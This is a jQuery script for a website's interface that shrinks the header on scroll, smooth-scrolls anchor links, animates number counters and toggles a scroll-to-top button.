jQuery(document).ready(function( $ ){
 var shrinkHeader = 300;
  $(window).scroll(function() {
    var scroll = getCurrentScroll();
      if ( scroll >= shrinkHeader ) {
           $('.header-row-2').addClass('shrink');
        }
        else {
            $('.header-row-2').removeClass('shrink');
        }
  });
function getCurrentScroll() {
    return window.pageYOffset || document.documentElement.scrollTop;
    }
});

/*
script for SmoothScroll 
*/
jQuery(document).ready(function($){
    $('a[href^="#"]').on('click',function (e) {
        e.preventDefault();

        var target = this.hash;
        var $target = $(target);

        $('html, body').stop().animate({
            'scrollTop': $target.offset().top
        }, 900, 'swing', function () {
            window.location.hash = target;
        });
    });
});
/*
script for counters 
*/

jQuery(document).ready(function( $ ) {
            $('.count').counterUp({
                delay: 10,
                time: 1000
            });

   
        });




/*
script for scroll to top button on footer

*/

jQuery(window).on('scroll',function() {
   // After Stuff
   //jQuery(window).off('scroll');
   scrollFunction();
});

//window.onscroll = function() {scrollFunction()};


function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        
        //document.getElementById("myBtn").style.display='block';
        jQuery('#myBtn').css('display','block');
        //console.log();
    } else {
        //document.getElementById("myBtn").style.display='none';
        jQuery('#myBtn').css('display','none');
    }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
    document.body.scrollTop = 0;
    document.documentElement.scrollTop = 0;
}






